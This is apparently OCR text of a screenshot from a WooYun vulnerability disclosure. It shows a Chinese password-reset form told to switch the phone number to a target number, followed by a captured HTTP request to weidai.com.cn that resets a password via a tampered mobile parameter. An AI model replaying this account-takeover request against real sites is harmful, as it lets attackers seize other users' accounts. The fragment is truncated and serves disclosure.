 填写手机号
验证
1
修改手机号为目标手机号1388888888
* 新密码
•••••••••
* 重复密码
•••••••••
确定
Raw Params Headers Hex
POST /retrieve/success.html HTTP/1.1
Host: www.weidai.com.cn
Connection: keep-alive
Content-Length: 107
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://www.weidai.com.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.245
Content-Type: application/x-www-form-urlencoded
Referer: https://www.weidai.com.cn/retrieve/third.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: aliyungf_tc=AQAAAE9yAFXNfAsAYm5KfGxax9gN5Zvg; JSESSIONID=E63BD6381CD157D8B5BEE13082
SERVERID=3ee30159037c6cba3b7af3765b2f2b11|1458198101|1458197680; CNZZDATA1256511929=14012
Hm_lvt_6f8af5890dcd62a8bd38a1e06fa72039=1458197690; Hm_lpvt_6f8af5890dcd62a8bd38a1e06fa72039=
mobile=1893 &password=wooyun123&User_confirmpass=wooyun123&token=
www.wooyun.org